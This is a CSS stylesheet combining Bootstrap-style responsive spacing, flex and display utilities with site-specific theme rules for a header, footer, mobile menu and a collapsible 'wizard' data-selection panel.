  .mx-lg-n3 { margin-right: -1rem !important; margin-left: -1rem !important; }
  .mx-lg-n4 { margin-right: -1.5rem !important; margin-left: -1.5rem !important; }
  .mx-lg-n5 { margin-right: -3rem !important; margin-left: -3rem !important; }
  .my-lg-n1 { margin-top: -0.25rem !important; margin-bottom: -0.25rem !important; }
  .my-lg-n2 { margin-top: -0.5rem !important; margin-bottom: -0.5rem !important; }
  .my-lg-n3 { margin-top: -1rem !important; margin-bottom: -1rem !important; }
  .my-lg-n4 { margin-top: -1.5rem !important; margin-bottom: -1.5rem !important; }
  .my-lg-n5 { margin-top: -3rem !important; margin-bottom: -3rem !important; }
  .mt-lg-n1 { margin-top: -0.25rem !important; }
  .mt-lg-n2 { margin-top: -0.5rem !important; }
  .mt-lg-n3 { margin-top: -1rem !important; }
  .mt-lg-n4 { margin-top: -1.5rem !important; }
  .mt-lg-n5 { margin-top: -3rem !important; }
  .mr-lg-n1 { margin-right: -0.25rem !important; }
  .mr-lg-n2 { margin-right: -0.5rem !important; }
  .mr-lg-n3 { margin-right: -1rem !important; }
  .mr-lg-n4 { margin-right: -1.5rem !important; }
  .mr-lg-n5 { margin-right: -3rem !important; }
  .mb-lg-n1 { margin-bottom: -0.25rem !important; }
  .mb-lg-n2 { margin-bottom: -0.5rem !important; }
  .mb-lg-n3 { margin-bottom: -1rem !important; }
  .mb-lg-n4 { margin-bottom: -1.5rem !important; }
  .mb-lg-n5 { margin-bottom: -3rem !important; }
  .ml-lg-n1 { margin-left: -0.25rem !important; }
  .ml-lg-n2 { margin-left: -0.5rem !important; }
  .ml-lg-n3 { margin-left: -1rem !important; }
  .ml-lg-n4 { margin-left: -1.5rem !important; }
  .ml-lg-n5 { margin-left: -3rem !important; }
  .p-lg-0 { padding: 0 !important; }
  .p-lg-1 { padding: 0.25rem !important; }
  .p-lg-2 { padding: 0.5rem !important; }
  .p-lg-3 { padding: 1rem !important; }
  .p-lg-4 { padding: 1.5rem !important; }
  .p-lg-5 { padding: 3rem !important; }
  .px-lg-0 { padding-right: 0 !important; padding-left: 0 !important; }
  .px-lg-1 { padding-right: 0.25rem !important; padding-left: 0.25rem !important; }
  .px-lg-2 { padding-right: 0.5rem !important; padding-left: 0.5rem !important; }
  .px-lg-3 { padding-right: 1rem !important; padding-left: 1rem !important; }
  .px-lg-4 { padding-right: 1.5rem !important; padding-left: 1.5rem !important; }
  .px-lg-5 { padding-right: 3rem !important; padding-left: 3rem !important; }
  .py-lg-0 { padding-top: 0 !important; padding-bottom: 0 !important; }
  .py-lg-1 { padding-top: 0.25rem !important; padding-bottom: 0.25rem !important; }
  .py-lg-2 { padding-top: 0.5rem !important; padding-bottom: 0.5rem !important; }
  .py-lg-3 { padding-top: 1rem !important; padding-bottom: 1rem !important; }
  .py-lg-4 { padding-top: 1.5rem !important; padding-bottom: 1.5rem !important; }
  .py-lg-5 { padding-top: 3rem !important; padding-bottom: 3rem !important; }
  .pt-lg-0 { padding-top: 0 !important; }
  .pt-lg-1 { padding-top: 0.25rem !important; }
  .pt-lg-2 { padding-top: 0.5rem !important; }
  .pt-lg-3 { padding-top: 1rem !important; }
  .pt-lg-4 { padding-top: 1.5rem !important; }
  .pt-lg-5 { padding-top: 3rem !important; }
  .pr-lg-0 { padding-right: 0 !important; }
  .pr-lg-1 { padding-right: 0.25rem !important; }
  .pr-lg-2 { padding-right: 0.5rem !important; }
  .pr-lg-3 { padding-right: 1rem !important; }
  .pr-lg-4 { padding-right: 1.5rem !important; }
  .pr-lg-5 { padding-right: 3rem !important; }
  .pb-lg-0 { padding-bottom: 0 !important; }
  .pb-lg-1 { padding-bottom: 0.25rem !important; }
  .pb-lg-2 { padding-bottom: 0.5rem !important; }
  .pb-lg-3 { padding-bottom: 1rem !important; }
  .pb-lg-4 { padding-bottom: 1.5rem !important; }
  .pb-lg-5 { padding-bottom: 3rem !important; }
  .pl-lg-0 { padding-left: 0 !important; }
  .pl-lg-1 { padding-left: 0.25rem !important; }
  .pl-lg-2 { padding-left: 0.5rem !important; }
  .pl-lg-3 { padding-left: 1rem !important; }
  .pl-lg-4 { padding-left: 1.5rem !important; }
  .pl-lg-5 { padding-left: 3rem !important; }
  .text-lg-left { text-align: left !important; }
  .text-lg-right { text-align: right !important; }
  .text-lg-center { text-align: center !important; }
  .text-lg-justify { text-align: justify !important; } }

@media (min-width: 1200px) { .float-xl-left { float: left !important; }
  .float-xl-right { float: right !important; }
  .float-xl-none { float: none !important; }
  .d-xl-none { display: none !important; }
  .d-xl-inline { display: inline !important; }
  .d-xl-inline-block { display: inline-block !important; }
  .d-xl-block { display: block !important; }
  .d-xl-table { display: table !important; }
  .d-xl-table-row { display: table-row !important; }
  .d-xl-table-cell { display: table-cell !important; }
  .d-xl-flex { display: -webkit-box !important; display: -ms-flexbox !important; display: flex !important; }
  .d-xl-inline-flex { display: -webkit-inline-box !important; display: -ms-inline-flexbox !important; display: inline-flex !important; }
  .flex-xl-fill { -webkit-box-flex: 1 !important; -ms-flex: 1 1 auto !important; flex: 1 1 auto !important; }
  .flex-xl-row { -webkit-box-orient: horizontal !important; -webkit-box-direction: normal !important; -ms-flex-direction: row !important; flex-direction: row !important; }
  .flex-xl-column { -webkit-box-orient: vertical !important; -webkit-box-direction: normal !important; -ms-flex-direction: column !important; flex-direction: column !important; }
  .flex-xl-row-reverse { -webkit-box-orient: horizontal !important; -webkit-box-direction: reverse !important; -ms-flex-direction: row-reverse !important; flex-direction: row-reverse !important; }
  .flex-xl-column-reverse { -webkit-box-orient: vertical !important; -webkit-box-direction: reverse !important; -ms-flex-direction: column-reverse !important; flex-direction: column-reverse !important; }
  .flex-xl-grow-0 { -webkit-box-flex: 0 !important; -ms-flex-positive: 0 !important; flex-grow: 0 !important; }
  .flex-xl-grow-1 { -webkit-box-flex: 1 !important; -ms-flex-positive: 1 !important; flex-grow: 1 !important; }
  .flex-xl-shrink-0 { -ms-flex-negative: 0 !important; flex-shrink: 0 !important; }
  .flex-xl-shrink-1 { -ms-flex-negative: 1 !important; flex-shrink: 1 !important; }
  .flex-xl-wrap { -ms-flex-wrap: wrap !important; flex-wrap: wrap !important; }
  .flex-xl-nowrap { -ms-flex-wrap: nowrap !important; flex-wrap: nowrap !important; }
  .flex-xl-wrap-reverse { -ms-flex-wrap: wrap-reverse !important; flex-wrap: wrap-reverse !important; }
  .justify-content-xl-start { -webkit-box-pack: start !important; -ms-flex-pack: start !important; justify-content: flex-start !important; }
  .justify-content-xl-end { -webkit-box-pack: end !important; -ms-flex-pack: end !important; justify-content: flex-end !important; }
  .justify-content-xl-center { -webkit-box-pack: center !important; -ms-flex-pack: center !important; justify-content: center !important; }
  .justify-content-xl-between { -webkit-box-pack: justify !important; -ms-flex-pack: justify !important; justify-content: space-between !important; }
  .justify-content-xl-around { -ms-flex-pack: distribute !important; justify-content: space-around !important; }
  .align-items-xl-start { -webkit-box-align: start !important; -ms-flex-align: start !important; align-items: flex-start !important; }
  .align-items-xl-end { -webkit-box-align: end !important; -ms-flex-align: end !important; align-items: flex-end !important; }
  .align-items-xl-center { -webkit-box-align: center !important; -ms-flex-align: center !important; align-items: center !important; }
  .align-items-xl-baseline { -webkit-box-align: baseline !important; -ms-flex-align: baseline !important; align-items: baseline !important; }
  .align-items-xl-stretch { -webkit-box-align: stretch !important; -ms-flex-align: stretch !important; align-items: stretch !important; }
  .align-content-xl-start { -ms-flex-line-pack: start !important; align-content: flex-start !important; }
  .align-content-xl-end { -ms-flex-line-pack: end !important; align-content: flex-end !important; }
  .align-content-xl-center { -ms-flex-line-pack: center !important; align-content: center !important; }
  .align-content-xl-between { -ms-flex-line-pack: justify !important; align-content: space-between !important; }
  .align-content-xl-around { -ms-flex-line-pack: distribute !important; align-content: space-around !important; }
  .align-content-xl-stretch { -ms-flex-line-pack: stretch !important; align-content: stretch !important; }
  .align-self-xl-auto { -ms-flex-item-align: auto !important; align-self: auto !important; }
  .align-self-xl-start { -ms-flex-item-align: start !important; align-self: flex-start !important; }
  .align-self-xl-end { -ms-flex-item-align: end !important; align-self: flex-end !important; }
  .align-self-xl-center { -ms-flex-item-align: center !important; align-self: center !important; }
  .align-self-xl-baseline { -ms-flex-item-align: baseline !important; align-self: baseline !important; }
  .align-self-xl-stretch { -ms-flex-item-align: stretch !important; align-self: stretch !important; }
  .order-xl-first { -webkit-box-ordinal-group: 0 !important; -ms-flex-order: -1 !important; order: -1 !important; }
  .order-xl-0 { -webkit-box-ordinal-group: 1 !important; -ms-flex-order: 0 !important; order: 0 !important; }
  .order-xl-1 { -webkit-box-ordinal-group: 2 !important; -ms-flex-order: 1 !important; order: 1 !important; }
  .order-xl-2 { -webkit-box-ordinal-group: 3 !important; -ms-flex-order: 2 !important; order: 2 !important; }
  .order-xl-3 { -webkit-box-ordinal-group: 4 !important; -ms-flex-order: 3 !important; order: 3 !important; }
  .order-xl-4 { -webkit-box-ordinal-group: 5 !important; -ms-flex-order: 4 !important; order: 4 !important; }
  .order-xl-5 { -webkit-box-ordinal-group: 6 !important; -ms-flex-order: 5 !important; order: 5 !important; }
  .order-xl-last { -webkit-box-ordinal-group: 7 !important; -ms-flex-order: 6 !important; order: 6 !important; }
  .m-xl-0 { margin: 0 !important; }
  .m-xl-1 { margin: 0.25rem !important; }
  .m-xl-2 { margin: 0.5rem !important; }
  .m-xl-3 { margin: 1rem !important; }
  .m-xl-4 { margin: 1.5rem !important; }
  .m-xl-5 { margin: 3rem !important; }
  .m-xl-auto { margin: auto !important; }
  .mx-xl-0 { margin-right: 0 !important; margin-left: 0 !important; }
  .mx-xl-1 { margin-right: 0.25rem !important; margin-left: 0.25rem !important; }
  .mx-xl-2 { margin-right: 0.5rem !important; margin-left: 0.5rem !important; }
  .mx-xl-3 { margin-right: 1rem !important; margin-left: 1rem !important; }
  .mx-xl-4 { margin-right: 1.5rem !important; margin-left: 1.5rem !important; }
  .mx-xl-5 { margin-right: 3rem !important; margin-left: 3rem !important; }
  .mx-xl-auto { margin-right: auto !important; margin-left: auto !important; }
  .my-xl-0 { margin-top: 0 !important; margin-bottom: 0 !important; }
  .my-xl-1 { margin-top: 0.25rem !important; margin-bottom: 0.25rem !important; }
  .my-xl-2 { margin-top: 0.5rem !important; margin-bottom: 0.5rem !important; }
  .my-xl-3 { margin-top: 1rem !important; margin-bottom: 1rem !important; }
  .my-xl-4 { margin-top: 1.5rem !important; margin-bottom: 1.5rem !important; }
  .my-xl-5 { margin-top: 3rem !important; margin-bottom: 3rem !important; }
  .my-xl-auto { margin-top: auto !important; margin-bottom: auto !important; }
  .mt-xl-0 { margin-top: 0 !important; }
  .mt-xl-1 { margin-top: 0.25rem !important; }
  .mt-xl-2 { margin-top: 0.5rem !important; }
  .mt-xl-3 { margin-top: 1rem !important; }
  .mt-xl-4 { margin-top: 1.5rem !important; }
  .mt-xl-5 { margin-top: 3rem !important; }
  .mt-xl-auto { margin-top: auto !important; }
  .mr-xl-0 { margin-right: 0 !important; }
  .mr-xl-1 { margin-right: 0.25rem !important; }
  .mr-xl-2 { margin-right: 0.5rem !important; }
  .mr-xl-3 { margin-right: 1rem !important; }
  .mr-xl-4 { margin-right: 1.5rem !important; }
  .mr-xl-5 { margin-right: 3rem !important; }
  .mr-xl-auto { margin-right: auto !important; }
  .mb-xl-0 { margin-bottom: 0 !important; }
  .mb-xl-1 { margin-bottom: 0.25rem !important; }
  .mb-xl-2 { margin-bottom: 0.5rem !important; }
  .mb-xl-3 { margin-bottom: 1rem !important; }
  .mb-xl-4 { margin-bottom: 1.5rem !important; }
  .mb-xl-5 { margin-bottom: 3rem !important; }
  .mb-xl-auto { margin-bottom: auto !important; }
  .ml-xl-0 { margin-left: 0 !important; }
  .ml-xl-1 { margin-left: 0.25rem !important; }
  .ml-xl-2 { margin-left: 0.5rem !important; }
  .ml-xl-3 { margin-left: 1rem !important; }
  .ml-xl-4 { margin-left: 1.5rem !important; }
  .ml-xl-5 { margin-left: 3rem !important; }
  .ml-xl-auto { margin-left: auto !important; }
  .m-xl-n1 { margin: -0.25rem !important; }
  .m-xl-n2 { margin: -0.5rem !important; }
  .m-xl-n3 { margin: -1rem !important; }
  .m-xl-n4 { margin: -1.5rem !important; }
  .m-xl-n5 { margin: -3rem !important; }
  .mx-xl-n1 { margin-right: -0.25rem !important; margin-left: -0.25rem !important; }
  .mx-xl-n2 { margin-right: -0.5rem !important; margin-left: -0.5rem !important; }
  .mx-xl-n3 { margin-right: -1rem !important; margin-left: -1rem !important; }
  .mx-xl-n4 { margin-right: -1.5rem !important; margin-left: -1.5rem !important; }
  .mx-xl-n5 { margin-right: -3rem !important; margin-left: -3rem !important; }
  .my-xl-n1 { margin-top: -0.25rem !important; margin-bottom: -0.25rem !important; }
  .my-xl-n2 { margin-top: -0.5rem !important; margin-bottom: -0.5rem !important; }
  .my-xl-n3 { margin-top: -1rem !important; margin-bottom: -1rem !important; }
  .my-xl-n4 { margin-top: -1.5rem !important; margin-bottom: -1.5rem !important; }
  .my-xl-n5 { margin-top: -3rem !important; margin-bottom: -3rem !important; }
  .mt-xl-n1 { margin-top: -0.25rem !important; }
  .mt-xl-n2 { margin-top: -0.5rem !important; }
  .mt-xl-n3 { margin-top: -1rem !important; }
  .mt-xl-n4 { margin-top: -1.5rem !important; }
  .mt-xl-n5 { margin-top: -3rem !important; }
  .mr-xl-n1 { margin-right: -0.25rem !important; }
  .mr-xl-n2 { margin-right: -0.5rem !important; }
  .mr-xl-n3 { margin-right: -1rem !important; }
  .mr-xl-n4 { margin-right: -1.5rem !important; }
  .mr-xl-n5 { margin-right: -3rem !important; }
  .mb-xl-n1 { margin-bottom: -0.25rem !important; }
  .mb-xl-n2 { margin-bottom: -0.5rem !important; }
  .mb-xl-n3 { margin-bottom: -1rem !important; }
  .mb-xl-n4 { margin-bottom: -1.5rem !important; }
  .mb-xl-n5 { margin-bottom: -3rem !important; }
  .ml-xl-n1 { margin-left: -0.25rem !important; }
  .ml-xl-n2 { margin-left: -0.5rem !important; }
  .ml-xl-n3 { margin-left: -1rem !important; }
  .ml-xl-n4 { margin-left: -1.5rem !important; }
  .ml-xl-n5 { margin-left: -3rem !important; }
  .p-xl-0 { padding: 0 !important; }
  .p-xl-1 { padding: 0.25rem !important; }
  .p-xl-2 { padding: 0.5rem !important; }
  .p-xl-3 { padding: 1rem !important; }
  .p-xl-4 { padding: 1.5rem !important; }
  .p-xl-5 { padding: 3rem !important; }
  .px-xl-0 { padding-right: 0 !important; padding-left: 0 !important; }
  .px-xl-1 { padding-right: 0.25rem !important; padding-left: 0.25rem !important; }
  .px-xl-2 { padding-right: 0.5rem !important; padding-left: 0.5rem !important; }
  .px-xl-3 { padding-right: 1rem !important; padding-left: 1rem !important; }
  .px-xl-4 { padding-right: 1.5rem !important; padding-left: 1.5rem !important; }
  .px-xl-5 { padding-right: 3rem !important; padding-left: 3rem !important; }
  .py-xl-0 { padding-top: 0 !important; padding-bottom: 0 !important; }
  .py-xl-1 { padding-top: 0.25rem !important; padding-bottom: 0.25rem !important; }
  .py-xl-2 { padding-top: 0.5rem !important; padding-bottom: 0.5rem !important; }
  .py-xl-3 { padding-top: 1rem !important; padding-bottom: 1rem !important; }
  .py-xl-4 { padding-top: 1.5rem !important; padding-bottom: 1.5rem !important; }
  .py-xl-5 { padding-top: 3rem !important; padding-bottom: 3rem !important; }
  .pt-xl-0 { padding-top: 0 !important; }
  .pt-xl-1 { padding-top: 0.25rem !important; }
  .pt-xl-2 { padding-top: 0.5rem !important; }
  .pt-xl-3 { padding-top: 1rem !important; }
  .pt-xl-4 { padding-top: 1.5rem !important; }
  .pt-xl-5 { padding-top: 3rem !important; }
  .pr-xl-0 { padding-right: 0 !important; }
  .pr-xl-1 { padding-right: 0.25rem !important; }
  .pr-xl-2 { padding-right: 0.5rem !important; }
  .pr-xl-3 { padding-right: 1rem !important; }
  .pr-xl-4 { padding-right: 1.5rem !important; }
  .pr-xl-5 { padding-right: 3rem !important; }
  .pb-xl-0 { padding-bottom: 0 !important; }
  .pb-xl-1 { padding-bottom: 0.25rem !important; }
  .pb-xl-2 { padding-bottom: 0.5rem !important; }
  .pb-xl-3 { padding-bottom: 1rem !important; }
  .pb-xl-4 { padding-bottom: 1.5rem !important; }
  .pb-xl-5 { padding-bottom: 3rem !important; }
  .pl-xl-0 { padding-left: 0 !important; }
  .pl-xl-1 { padding-left: 0.25rem !important; }
  .pl-xl-2 { padding-left: 0.5rem !important; }
  .pl-xl-3 { padding-left: 1rem !important; }
  .pl-xl-4 { padding-left: 1.5rem !important; }
  .pl-xl-5 { padding-left: 3rem !important; }
  .text-xl-left { text-align: left !important; }
  .text-xl-right { text-align: right !important; }
  .text-xl-center { text-align: center !important; }
  .text-xl-justify { text-align: justify !important; } }

@media print { .d-print-none { display: none !important; }
  .d-print-inline { display: inline !important; }
  .d-print-inline-block { display: inline-block !important; }
  .d-print-block { display: block !important; }
  .d-print-table { display: table !important; }
  .d-print-table-row { display: table-row !important; }
  .d-print-table-cell { display: table-cell !important; }
  .d-print-flex { display: -webkit-box !important; display: -ms-flexbox !important; display: flex !important; }
  .d-print-inline-flex { display: -webkit-inline-box !important; display: -ms-inline-flexbox !important; display: inline-flex !important; } }

.mw-100 { max-width: 100% !important; }

.mh-100 { max-height: 100% !important; }

.min-vw-100 { min-width: 100vw !important; }

.min-vh-100 { min-height: 100vh !important; }

.vw-100 { width: 100vw !important; }

.vh-100 { height: 100vh !important; }

.text-primary { color: #fff !important; }

a.text-primary:hover, a.text-primary:focus { color: #d9d9d9 !important; }

.text-secondary { color: #3b3b41 !important; }

a.text-secondary:hover, a.text-secondary:focus { color: #171719 !important; }

.text-success { color: #28a745 !important; }

a.text-success:hover, a.text-success:focus { color: #19692c !important; }

.text-info { color: #17a2b8 !important; }

a.text-info:hover, a.text-info:focus { color: #0f6674 !important; }

.text-warning { color: #ffc107 !important; }

a.text-warning:hover, a.text-warning:focus { color: #ba8b00 !important; }

.text-danger { color: #dc3545 !important; }

a.text-danger:hover, a.text-danger:focus { color: #a71d2a !important; }

.text-light { color: #f8f9fa !important; }

a.text-light:hover, a.text-light:focus { color: #cbd3da !important; }

.text-dark { color: #343a40 !important; }

a.text-dark:hover, a.text-dark:focus { color: #121416 !important; }

.visible { visibility: visible !important; }

.invisible { visibility: hidden !important; }

/* Style overrides for basic bootstrap elements  */
figure.figure { margin: 0; }

figure.figure .figure-img { margin: 0; }

.btn, button, input[type="button"], input[type="reset"], input[type="submit"] { border-radius: 0; }

/*--------------------------------------------------------------
## Overall grid
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Header and Footer
--------------------------------------------------------------*/
#wrapper-footer { background: #3b3b41; color: #fff; }

#wrapper-footer .site-info { padding: 30px 0 30px 0; font-size: 12px; }

#wrapper-footer .site-info .footer-info-wrap .icon-wrap .icon-tufts { background: url(assets/img/tufts.svg); background-repeat: no-repeat; height: 15px; display: inline-block; }

#wrapper-footer .site-info .footer-info-wrap .icon-wrap .icon-tufts span { font-style: normal; margin-left: 50px; text-transform: uppercase; }

#wrapper-footer .site-info .footer-info-wrap .footer-description { -webkit-box-flex: 50%; -ms-flex: 50%; flex: 50%; text-align: right; }

@media (max-width: 991.98px) { #wrapper-footer .site-info .footer-info-wrap .footer-description { margin-top: 15px; text-align: unset; } }

#wrapper-footer .site-info .footer-info-wrap .footer-description a { text-decoration: underline; }

#wrapper-footer .site-info .footer-info-wrap .footer-description .vL { border-left: 1px solid #e0e0e1; margin-left: 3px; margin-right: 3px; }

@media (max-width: 991.98px) { #wrapper-footer .site-info .footer-info-wrap { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; } }

.wrap-footer.hidden { display: none; }

#wrapper-navbar { position: fixed; top: 0; height: 80px; width: 100%; z-index: 3; }

@media (max-width: 991.98px) { #wrapper-navbar { height: 67px; } }

.admin-bar #wrapper-navbar { top: 46px; }

#wrapper-navbar .navbar { background-color: #fff; border-bottom: 3px solid #e0e0e1; }

#wrapper-navbar .navbar .navbar-brand .site-logo img { width: 92px; }

#wrapper-navbar .navbar .navbar-brand .vL { height: 25px; border-left: 3px solid #e0e0e1; margin: 7px 15px 0 15px; }

#wrapper-navbar .navbar .navbar-brand .tagline { padding-top: 10px; font-size: 0.875rem; line-height: inherit; font-weight: 700; text-transform: uppercase; color: #646469; letter-spacing: .05em; }

@media (max-width: 767.98px) { #wrapper-navbar .navbar .navbar-brand .tagline { white-space: normal; font-size: 0.625rem; padding-top: 5px; } }

#wrapper-navbar .mobile-menu-wrapper { background-color: #27272C; }

.mobile-menu-wrapper { background-color: #fff; position: fixed; right: 0; z-index: 10; overflow-y: scroll; overflow-x: hidden; top: 80px; bottom: 0; visibility: hidden; opacity: 0; filter: alpha(opacity=0); -webkit-transition: .2s ease; transition: .2s ease; }

@media (max-width: 991.98px) { .mobile-menu-wrapper { top: 67px; } }

.admin-bar .mobile-menu-wrapper { top: 123px; }

@media (max-width: 991.98px) { .admin-bar .mobile-menu-wrapper { top: 110px; } }

@media (max-width: 991.98px) { .mobile-menu-wrapper { width: 50%; }
  .mobile-menu-wrapper .navbar-nav { padding: 0 !important; }
  .mobile-menu-wrapper .navbar-nav li { padding: 1.5625rem 0; margin-left: 35px; margin-right: 35px; }
  .mobile-menu-wrapper .navbar-nav li:not(:last-child) { border-bottom: 1px solid #545458; }
  .mobile-menu-wrapper .navbar-nav li a { font-weight: 700; color: #fff; line-height: 1.1875rem; text-transform: uppercase; } }

@media (max-width: 767.98px) { .mobile-menu-wrapper { width: 100%; } }

.mobile-navigation.show .mobile-menu-wrapper { visibility: visible; opacity: 1; filter: alpha(opacity=100); }

#wrapper-navbar .navbar-toggler { padding: 0 !important; border: none; border-radius: 0; }

@media (max-width: 767.98px) { #wrapper-navbar .navbar-toggler { width: 35px; height: 35px; position: absolute; z-index: 11; bottom: -19px; background-color: #003388; right: 0; }
  #wrapper-navbar .navbar-toggler:focus, #wrapper-navbar .navbar-toggler:hover, #wrapper-navbar .navbar-toggler:active { background-color: #003388 !important; } }

#wrapper-navbar .navbar-toggler .navbar-toggler-line { display: block; height: 3px; width: 18px; background: #3b3b41; margin-bottom: 3px; float: right; clear: both; -webkit-transition: .2s ease-in-out; transition: .2s ease-in-out; -webkit-transform: none; transform: none; }

@media (max-width: 767.98px) { #wrapper-navbar .navbar-toggler .navbar-toggler-line { background: #fff; margin-right: 8px; } }

#wrapper-navbar .navbar-toggler .navbar-toggler-line:nth-child(2) { opacity: 1; }

#wrapper-navbar .navbar-toggler .navbar-toggler-line:nth-child(3) { margin-bottom: 0; }

#wrapper-navbar .navbar-toggler:hover, #wrapper-navbar .navbar-toggler:active, #wrapper-navbar .navbar-toggler:focus { background: none; }

#wrapper-navbar .navbar-toggler:not(.collapsed) .navbar-toggler-line { -webkit-transition: .2s ease-in-out; transition: .2s ease-in-out; }

#wrapper-navbar .navbar-toggler:not(.collapsed) .navbar-toggler-line:nth-child(2) { opacity: 0; }

#wrapper-navbar .navbar-toggler:not(.collapsed) .navbar-toggler-line:nth-child(1) { -webkit-transform: translate(0px, 6px) rotate(-45deg); transform: translate(0px, 6px) rotate(-45deg); }

#wrapper-navbar .navbar-toggler:not(.collapsed) .navbar-toggler-line:nth-child(3) { -webkit-transform: translate(0px, -6px) rotate(45deg); transform: translate(0px, -6px) rotate(45deg); }

@media (min-width: 992px) { .admin-bar #wrapper-navbar { top: 32px; } }

/*--------------------------------------------------------------
## Header and Footer
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
.navbar-collapse { -webkit-box-flex: 0; -ms-flex-positive: 0; flex-grow: 0; }

.navbar-brand { margin-right: 0; }

#site-navigation ul { list-style: none; margin: 0 0 1px 0; padding: 0; }

#site-navigation ul li { display: inline-block; padding: 0 5px; margin: 0; }

@media (max-width: 1200px) { #site-navigation ul li { padding: 0; } }

#site-navigation ul li:not(:last-child) { margin-right: 10px; }

#site-navigation ul li:before { display: none; }

#site-navigation ul li a { font-size: 0.875rem; font-weight: 600; text-transform: uppercase; color: #003388; letter-spacing: .05em; }

#site-navigation ul li a:hover, #site-navigation ul li a:active { color: #b22930; text-decoration: unset; }

/* Small menu items. */
.mobile-menu-wrapper #main-menu li, .mobile-menu-wrapper #main-menu li a { background: none !important; background-image: none !important; }

.mobile-menu-wrapper #main-menu li:hover, .mobile-menu-wrapper #main-menu li:active, .mobile-menu-wrapper #main-menu li a:hover, .mobile-menu-wrapper #main-menu li a:active { background: none !important; background-image: none !important; }

.mobile-menu-wrapper #main-menu li a { letter-spacing: .05em; }

.mobile-menu-wrapper #main-menu li a:hover, .mobile-menu-wrapper #main-menu li a:active { text-decoration: underline !important; }

.mobile-menu-wrapper #main-menu .dropdown-menu { -webkit-transition: .2s ease-in-out !important; transition: .2s ease-in-out !important; background: none !important; background-image: none !important; padding: 0; float: left; padding: 0.625rem 0 0 !important; }

.mobile-menu-wrapper #main-menu .dropdown-menu li { float: left; width: 100%; padding: 0.625rem 0; }

.mobile-menu-wrapper #main-menu .dropdown-menu li a { padding: 0 0.25rem; font-size: 1.0625rem; font-family: "Proxima Nova Regular"; line-height: 1.375rem; color: #fff; }

.mobile-menu-wrapper #main-menu > li { position: relative; }

.mobile-menu-wrapper #main-menu > li > a { float: left; }

/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
body { padding-top: 80px; }

@media (max-width: 991.98px) { body { padding-top: 67px; } }

#site-content { margin-bottom: size-rem(100px); }

.page-content, .entry-content, .entry-summary { margin: 0; padding: 0; }

#wizard-wrapper { width: 100%; height: 0; position: fixed; z-index: 1; background-color: transparent; /*@include media-breakpoint-down(md) { background: #27272c; }*/ }

#wizard-wrapper #wizard { background: -webkit-gradient(linear, left top, right top, color-stop(50%, #3b3b41), color-stop(50%, #27272c)); background: linear-gradient(to right, #3b3b41 50%, #27272c 50%); -ms-touch-action: pan-y; touch-action: pan-y; height: 0; overflow: hidden; position: relative; }

@media (max-width: 991.98px) { #wizard-wrapper #wizard { background: #27272c; } }

@media (max-width: 991.98px) { #wizard-wrapper #wizard { overflow: auto; position: unset; } }

#wizard-wrapper #wizard #wizard-container { -ms-touch-action: pan-y; touch-action: pan-y; background: -webkit-gradient(linear, left top, right top, color-stop(50%, #3b3b41), color-stop(50%, #27272c)); background: linear-gradient(to right, #3b3b41 50%, #27272c 50%); }

@media (max-width: 991.98px) { #wizard-wrapper #wizard #wizard-container { padding-bottom: 50px; background: #27272c; } }

#wizard-wrapper #wizard #wizard-container .wrap-select { background-color: #000; padding-top: 30px; }

#wizard-wrapper #wizard #wizard-container .wrap-select .select-title { letter-spacing: .05em; text-transform: uppercase; color: #fff; margin-bottom: 15px; font-weight: 700; font-size: 18px; }

#wizard-wrapper #wizard #wizard-container .wrap-select .select-or { padding-top: 7px; font-size: 14px; font-weight: 700; color: #c1c1c3; text-transform: uppercase; }

@media (max-width: 767.98px) { #wizard-wrapper #wizard #wizard-container .wrap-select .select-or { margin-top: -14px; padding-top: 0; padding-left: 20px; margin-bottom: 12px; } }

#wizard-wrapper #wizard #wizard-container .wrap-select .select-end-text { font-size: 14px; line-height: 1.4; color: #c1c1c3; margin-bottom: 0; }

#wizard-wrapper #wizard #wizard-container .wrap-select .select-end-text a { color: #c1c1c3; text-decoration: underline; white-space: nowrap; }

@media (max-width: 767.98px) { #wizard-wrapper #wizard #wizard-container .wrap-select .select-end-text a { display: block; } }

#wizard-wrapper #wizard #wizard-container .wrap-select .select-end-text a:hover, #wizard-wrapper #wizard #wizard-container .wrap-select .select-end-text a:active { color: #fff; }

@media (max-width: 991.98px) { #wizard-wrapper #wizard #wizard-container .wrap-select .select-end-text { margin-left: 20px; } }

@media (max-width: 767.98px) { #wizard-wrapper #wizard #wizard-container .wrap-select .select-end-text { margin-left: 0; font-size: 16px; margin-bottom: 30px; margin-top: -15px; padding-top: 7px; } }

#wizard-wrapper #wizard #wizard-container .wrap-titles { background: -webkit-gradient(linear, left top, right top, color-stop(50%, #c1cd23), color-stop(50%, #7fa9ae)); background: linear-gradient(to right, #c1cd23 50%, #7fa9ae 50%); }

#wizard-wrapper #wizard #wizard-container .wrap-titles .left-data-title, #wizard-wrapper #wizard #wizard-container .wrap-titles .right-data-title { font-size: 18px; color: #000; font-weight: 700; text-transform: uppercase; padding: 15px 0 15px 20px; }

#wizard-wrapper #wizard #wizard-container .wrap-titles .left-data-title span, #wizard-wrapper #wizard #wizard-container .wrap-titles .right-data-title span { text-transform: lowercase; font-size: 14px; font-weight: 500; white-space: nowrap; }

#wizard-wrapper #wizard #wizard-container .wrap-data-check .data-title { font-size: 16px; color: #fff; font-weight: 700; margin: 30px 0 10px 0; }

#wizard-wrapper #wizard #wizard-container .wrap-data-check .data-title.disabled { opacity: 0.3; }

#wizard-wrapper.wizard-collapsed { -webkit-animation-duration: 1s; animation-duration: 1s; -webkit-animation-name: slideout; animation-name: slideout; }

#wizard-wrapper.wizard-collapsed #wizard { height: 0; -webkit-animation-duration: 1s; animation-duration: 1s; -webkit-animation-name: slideout; animation-name: slideout; }

#wizard-wrapper.wizard-collapsed .wrap-wizard-toggler { width: 100%; opacity: 1; -webkit-animation-duration: 2s; animation-duration: 2s; -webkit-animation-name: fadeOn; animation-name: fadeOn; }

#wizard-wrapper .wrap-filter-buttons { visibility: hidden; height: 0; padding-top: 0; margin-top: 0; }

#wizard-wrapper.wizard-expanded { -webkit-animation-duration: 1s; animation-duration: 1s; -webkit-animation-name: slidein; animation-name: slidein; height: 100%; }

@media (max-width: 991.98px) { #wizard-wrapper.wizard-expanded { height: 98%; } }

